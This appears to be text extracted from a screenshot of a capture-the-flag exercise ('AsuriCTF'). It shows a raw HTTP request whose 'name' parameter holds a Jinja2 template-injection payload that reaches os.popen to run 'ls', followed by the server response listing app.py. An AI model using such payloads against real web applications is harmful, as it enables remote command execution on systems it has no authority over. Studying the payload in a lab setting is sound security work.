 GET
/?name={{().__class__.__mro__[1].__subclasses__()[71].__init__.__globals_
_['o'+'s'].popen('ls').read()}} HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=684d8c63-04d5-485b-bb43-caf78a78e8d5.jijr-G8oAYciNdi8ob7OnfwY3F4
Connection: close
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 162
Server: Werkzeug/1.0.1 Python/2.7.18
Date: Sun, 12 Dec 2021 10:02:14 GMT
<h1>Welcome to AsuriCTF</h1><br><b>Please enter your name use
'GET' method, such as 'name=ye'</b><br>Your name is app.py
app.pyc